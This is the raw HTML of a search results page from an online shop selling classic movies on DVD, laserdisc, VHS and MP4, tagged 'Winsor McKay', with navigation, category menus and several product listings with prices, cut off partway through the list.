

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cyruskane.com/index.php?route=product/search&tag=Winsor+McKay
body_size: 7210
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Search - Tag - Winsor McKay</title>
<base href="https://cyruskane.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.min.snd.js"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://cyruskane.com/index.php?route=product/search" rel="canonical" />
<link href="https://cyruskane.com/index.php?route=product/search&amp;tag=Winsor+McKay&amp;page=2" rel="next" />
<link href="https://cyruskane.com/image/catalog/cart.png" rel="icon" />
</head>
<body class="product-search">
<nav id="top">
  <div class="container">
    <div class="pull-left">
<form action="https://cyruskane.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                            <strong>$</strong>
            <span class="hidden-xs hidden-sm hidden-md">Currency</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP">£ Pound Sterling</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">$ US Dollar</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://cyruskane.com/index.php?route=product/search&amp;tag=Winsor McKay" />
</form>
</div>
        <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://cyruskane.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">cyruskane@gmail.com</span></li>
        <li class="dropdown"><a href="https://cyruskane.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://cyruskane.com/index.php?route=account/register">Register</a></li>
            <li><a href="https://cyruskane.com/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://cyruskane.com/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        <li><a href="https://cyruskane.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
        <li><a href="https://cyruskane.com/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="https://cyruskane.com/index.php?route=common/home"><img src="https://cyruskane.com/image/catalog/slide show/new/Slide2.JPG" title="CYRUS KANE " alt="CYRUS KANE " class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 item(s) - $0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=94">DIGITAL  MOVIES</a></li>
                                <li class="dropdown"><a href="https://cyruskane.com/movies" class="dropdown-toggle" data-toggle="dropdown">movies</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=90_25">LASER DISCS</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=90_17">VHS</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=90_88">MP4</a></li>
                              </ul>
                          </div>
            <a href="https://cyruskane.com/movies" class="see-all">Show All movies</a> </div>
        </li>
                                <li class="dropdown"><a href="https://cyruskane.com/index.php?route=product/category&amp;path=18" class="dropdown-toggle" data-toggle="dropdown">ELECTRONICS</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=18_45"> VIDEO</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=18_46">AUDIO</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=18_93">COMPUTER ACCESSORIES</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=18_92">PRINTERS</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=18_61">REMOTE CONTROLS</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=18_70">Analog Audio Media</a></li>
                              </ul>
                          </div>
            <a href="https://cyruskane.com/index.php?route=product/category&amp;path=18" class="see-all">Show All ELECTRONICS</a> </div>
        </li>
                                <li class="dropdown"><a href="https://cyruskane.com/index.php?route=product/category&amp;path=79" class="dropdown-toggle" data-toggle="dropdown">Memorabilia- COLLECTIBLES</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=79_80">COINS</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=79_87">SILVER COINS &amp; BULLIONS</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=79_82">BOOKS</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=79_24">MOVIE KEY CHAINS &amp; BOOKMARKS -ART</a></li>
                              </ul>
                          </div>
            <a href="https://cyruskane.com/index.php?route=product/category&amp;path=79" class="see-all">Show All Memorabilia- COLLECTIBLES</a> </div>
        </li>
                                <li class="dropdown"><a href="https://cyruskane.com/DVD" class="dropdown-toggle" data-toggle="dropdown">DVD  </a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=34_43">1880 to 1919</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=34_54">1920s</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=34_55">1930s</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=34_56">1940s</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=34_38">1950s</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=34_37">1960s</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=34_53">1970s</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=34_52">after 1970s</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=34_75">DIGITAL MOVIES</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=34_86">from 1880 to 1919</a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=34_48">RARE  MOVIES </a></li>
                                <li><a href="https://cyruskane.com/index.php?route=product/category&amp;path=34_47">SERIALS </a></li>
                              </ul>
                          </div>
            <a href="https://cyruskane.com/DVD" class="see-all">Show All DVD  </a> </div>
        </li>
                                <li><a href="https://cyruskane.com/POSTERS">POSTERS</a></li>
                      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://cyruskane.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://cyruskane.com/index.php?route=product/search&amp;tag=Winsor+McKay">Search</a></li>
      </ul>
  <div class="row">                <div id="content" class="col-sm-12">      <h1>Search</h1>
      <label class="control-label" for="input-search">Search Criteria</label>
      <div class="row">
        <div class="col-sm-4">
          <input type="text" name="search" value="" placeholder="Keywords" id="input-search" class="form-control" />
        </div>
        <div class="col-sm-3">
          <select name="category_id" class="form-control">
            <option value="0">All Categories</option>
                                    <option value="94">DIGITAL  MOVIES</option>
                                                            <option value="90">movies</option>
                                                <option value="25">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LASER DISCS</option>
                                                <option value="29">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOX SETS</option>
                                                <option value="31">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FOREIGN LASERDISCS</option>
                                                <option value="28">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HORROR LDS</option>
                                                <option value="32">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SCI- FI LD</option>
                                                <option value="30">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SPECIAL EDITION</option>
                                                            <option value="17">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VHS</option>
                                                            <option value="88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MP4</option>
                                                                        <option value="18">ELECTRONICS</option>
                                                <option value="45">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; VIDEO</option>
                                                            <option value="46">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AUDIO</option>
                                                            <option value="93">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COMPUTER ACCESSORIES</option>
                                                            <option value="92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PRINTERS</option>
                                                            <option value="61">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;REMOTE CONTROLS</option>
                                                            <option value="70">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Analog Audio Media</option>
                                                <option value="71">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LPs</option>
                                                <option value="74">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TAPE CASSETTES </option>
                                                                        <option value="57">SHORT CLASSICS  </option>
                                                            <option value="79">Memorabilia- COLLECTIBLES</option>
                                                <option value="80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COINS</option>
                                                            <option value="87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SILVER COINS &amp; BULLIONS</option>
                                                            <option value="82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BOOKS</option>
                                                            <option value="24">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MOVIE KEY CHAINS &amp; BOOKMARKS -ART</option>
                                                <option value="89">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;movie posters</option>
                                                                        <option value="34">DVD  </option>
                                                <option value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1880 to 1919</option>
                                                            <option value="54">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1920s</option>
                                                            <option value="55">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1930s</option>
                                                            <option value="56">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1940s</option>
                                                            <option value="38">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1950s</option>
                                                            <option value="37">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1960s</option>
                                                            <option value="53">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1970s</option>
                                                            <option value="52">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;after 1970s</option>
                                                <option value="58">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;test 25</option>
                                                            <option value="75">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DIGITAL MOVIES</option>
                                                <option value="76">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MP4 MOVIES &amp; SERIALS</option>
                                                            <option value="86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;from 1880 to 1919</option>
                                                            <option value="48">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RARE  MOVIES </option>
                                                            <option value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SERIALS </option>
                                                                        <option value="91">POSTERS</option>
                                              </select>
        </div>
        <div class="col-sm-3">
          <label class="checkbox-inline">
                        <input type="checkbox" name="sub_category" value="1" />
                        Search in subcategories</label>
        </div>
      </div>
      <p>
        <label class="checkbox-inline">
                    <input type="checkbox" name="description" value="1" id="description" />
                    Search in product descriptions</label>
      </p>
      <input type="button" value="Search" id="button-search" class="btn btn-primary" />
      <h2>Products meeting the search criteria</h2>
            <div class="row">
        <div class="col-md-2 col-sm-6 hidden-xs">
          <div class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <div class="form-group">
            <a href="https://cyruskane.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Product Compare (0)</a>
          </div>
        </div>
        <div class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sort By:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://cyruskane.com/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=Winsor+McKay" selected="selected">Default</option>
                                                        <option value="https://cyruskane.com/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=Winsor+McKay">Name (A - Z)</option>
                                                        <option value="https://cyruskane.com/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=Winsor+McKay">Name (Z - A)</option>
                                                        <option value="https://cyruskane.com/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=Winsor+McKay">Price (Low &gt; High)</option>
                                                        <option value="https://cyruskane.com/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=Winsor+McKay">Price (High &gt; Low)</option>
                                                        <option value="https://cyruskane.com/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=Winsor+McKay">Model (A - Z)</option>
                                                        <option value="https://cyruskane.com/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=Winsor+McKay">Model (Z - A)</option>
                                        </select>
          </div>
        </div>
        <div class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Show:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://cyruskane.com/index.php?route=product/search&amp;tag=Winsor+McKay&amp;limit=15" selected="selected">15</option>
                                                        <option value="https://cyruskane.com/index.php?route=product/search&amp;tag=Winsor+McKay&amp;limit=25">25</option>
                                                        <option value="https://cyruskane.com/index.php?route=product/search&amp;tag=Winsor+McKay&amp;limit=50">50</option>
                                                        <option value="https://cyruskane.com/index.php?route=product/search&amp;tag=Winsor+McKay&amp;limit=75">75</option>
                                                        <option value="https://cyruskane.com/index.php?route=product/search&amp;tag=Winsor+McKay&amp;limit=100">100</option>
                                        </select>
          </div>
        </div>
      </div>
      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=2429&amp;tag=Winsor+McKay"><img src="https://cyruskane.com/image/cache/catalog/FMSlide4-228x228.JPG" alt="0collection 2 CHOOSE ANY MOVIE FROM THIS LIST FOR $5.00/ea      All movies  are also available in digital format [mp4]. If you want to save the shipping fees just ask" title="0collection 2 CHOOSE ANY MOVIE FROM THIS LIST FOR $5.00/ea      All movies  are also available in digital format [mp4]. If you want to save the shipping fees just ask" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=2429&amp;tag=Winsor+McKay">0collection 2 CHOOSE ANY MOVIE FROM THIS LIST FOR $5.00/ea      All movies  are also available in digital format [mp4]. If you want to save the shipping fees just ask</a></h4>
                <p>0collection 20collection 2 CHOOSE ANY MOVIE FROM THIS LIST FOR $5.00/eaKing of the Jungle (1933)The ..</p>
                                <p class="price">
                                    $5.00                                                    </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('2429', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('2429');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('2429');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=1491&amp;tag=Winsor+McKay"><img src="https://cyruskane.com/image/cache/catalog/PICS%20WILL%20COME%20SOON/aaaaageneric%20picture%20for%20dvd%20listing%20aug2017-228x228.JPG" alt="12 Angry Men laserdisc ld Criterion Collection #27 (1957) [CC1127L]" title="12 Angry Men laserdisc ld Criterion Collection #27 (1957) [CC1127L]" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=1491&amp;tag=Winsor+McKay">12 Angry Men laserdisc ld Criterion Collection #27 (1957) [CC1127L]</a></h4>
                <p>12 Angry Men laserdisc ld12 Angry Men laserdisc ld Criterion Collection #27 (1957) [CC1127L]12 Angry..</p>
                                <p class="price">
                                    $35.00                                                    </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1491', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('1491');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('1491');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=2014&amp;tag=Winsor+McKay"><img src="https://cyruskane.com/image/cache/catalog/13%20lead%20soldiers2-228x228.JPG" alt="13 Lead Soldiers (1948)   Director: Frank McDonald  Writers: Herman C. McNeile (story) (as Sapper),  Stars: Tom Conway, Maria Palmer, Helen Westcott " title="13 Lead Soldiers (1948)   Director: Frank McDonald  Writers: Herman C. McNeile (story) (as Sapper),  Stars: Tom Conway, Maria Palmer, Helen Westcott " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=2014&amp;tag=Winsor+McKay">13 Lead Soldiers (1948)   Director: Frank McDonald  Writers: Herman C. McNeile (story) (as Sapper),  Stars: Tom Conway, Maria Palmer, Helen Westcott </a></h4>
                <p>13 Lead Soldiers (1948)&nbsp;Stars: Tom Conway, Maria Palmer, Helen Westcott Director: Frank McDonal..</p>
                                <p class="price">
                                    $5.00                                                    </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('2014', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('2014');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('2014');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=5490&amp;tag=Winsor+McKay"><img src="https://cyruskane.com/image/cache/catalog/mp4%20movies-228x228.jpg" alt="13 Lead Soldiers (1948)   Director: Frank McDonald  Writers: Herman C. McNeile (story) (as Sapper),  Stars: Tom Conway, Maria Palmer, Helen Westcott  mp4" title="13 Lead Soldiers (1948)   Director: Frank McDonald  Writers: Herman C. McNeile (story) (as Sapper),  Stars: Tom Conway, Maria Palmer, Helen Westcott  mp4" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=5490&amp;tag=Winsor+McKay">13 Lead Soldiers (1948)   Director: Frank McDonald  Writers: Herman C. McNeile (story) (as Sapper),  Stars: Tom Conway, Maria Palmer, Helen Westcott  mp4</a></h4>
                <p>13 Lead Soldiers (1948)&nbsp;Stars: Tom Conway, Maria Palmer, Helen Westcott Director: Frank McDonal..</p>
                                <p class="price">
                                    $1.00                                                    </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('5490', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('5490');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('5490');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://cyruskane.com/1880 TO 1919 COLLECTION?tag=Winsor%20McKay"><img src="https://cyruskane.com/image/cache/catalog/slide%20show/stars%20genra/Slide1-228x228.JPG" alt="1880 TO 1919 COLLECTION  All movies  are also available in digital format [mp4]. If you want to save the shipping fees just ask for a digital copy of your favorite title and get it immediately via email." title="1880 TO 1919 COLLECTION  All movies  are also available in digital format [mp4]. If you want to save the shipping fees just ask for a digital copy of your favorite title and get it immediately via email." class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://cyruskane.com/1880 TO 1919 COLLECTION?tag=Winsor%20McKay">1880 TO 1919 COLLECTION  All movies  are also available in digital format [mp4]. If you want to save the shipping fees just ask for a digital copy of your favorite title and get it immediately via email.</a></h4>
                <p>1880 TO 1919 COLLECTIONyou choose 10 movies from our 1880 TO 1919 COLLECTION for $35.00

&nbsp;188..</p>
                                <p class="price">
                                    $35.00                                                    </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('307', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('307');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('307');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=5491&amp;tag=Winsor+McKay"><img src="https://cyruskane.com/image/cache/catalog/slide%20show/stars%20genra/Slide1-228x228.JPG" alt="1880 TO 1919 COLLECTION 50 movies on a USB FLASH MEMORY  All movies  are also available in digital format [mp4]. If you want to save the shipping fees just ask for a digital copy of your favorite title and get it immediately via email." title="1880 TO 1919 COLLECTION 50 movies on a USB FLASH MEMORY  All movies  are also available in digital format [mp4]. If you want to save the shipping fees just ask for a digital copy of your favorite title and get it immediately via email." class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://cyruskane.com/index.php?route=product/product&amp;product_id=5491&amp;tag=Winsor+McKay">1880 TO 1919 COLLECTION 50 movies on a USB FLASH MEMORY  All movies  are also available in digital format [mp4]. If you want to save the shipping fees just ask for a digital copy of your favorite title and get it immediately via email.</a></h4>
                <p>1880 TO 1919 COLLECTION&nbsp;on a&nbsp; USB FLASH MEMORYyou choose 50 movies from our 1880 TO 1919 C..</p>
                                <p class="price">
                                    $50.00                                                    </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('5491', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
                <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('5491');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('5491');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
